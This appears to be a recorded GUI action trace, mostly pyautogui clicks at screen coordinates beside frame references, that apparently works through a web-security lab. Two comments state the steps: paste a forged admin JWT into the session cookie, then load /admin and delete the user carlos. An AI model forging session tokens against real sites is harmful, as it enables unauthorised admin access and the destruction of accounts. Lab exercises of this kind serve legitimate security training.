
pyautogui.click(329, 201)

pyautogui.click(684, 244)

pyautogui.rightClick(401, 294)

# Log in, forward the request and paste the forged admin JWT into the session cookie
pyautogui.click(422, 163)

pyautogui.click(342, 212)

pyautogui.doubleClick(1131, 520)

pyautogui.click(887, 520)

pyautogui.click(733, 60)

# Load /admin with the forged session and delete the user carlos
pyautogui.click(487, 211)

pyautogui.click(777, 242)
